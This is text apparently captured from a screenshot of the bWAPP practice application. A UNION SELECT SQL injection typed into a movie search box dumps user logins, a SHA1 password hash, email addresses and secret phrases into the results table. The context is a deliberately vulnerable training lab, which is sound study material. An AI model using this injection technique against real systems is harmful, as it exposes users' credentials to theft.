 Search for a movie: test' union select 1,login,password,se Search
Title Release Character Genre IMDb
A.I.M. 6885858486f31043e5839c735d99457f045affd0 bwapp-aim@mailinator.com A.I.M. or Authentication Is Missing Link
bee 6885858486f31043e5839c735d99457f045affd0 bwapp-bee@mailinator.com Any bugs? Link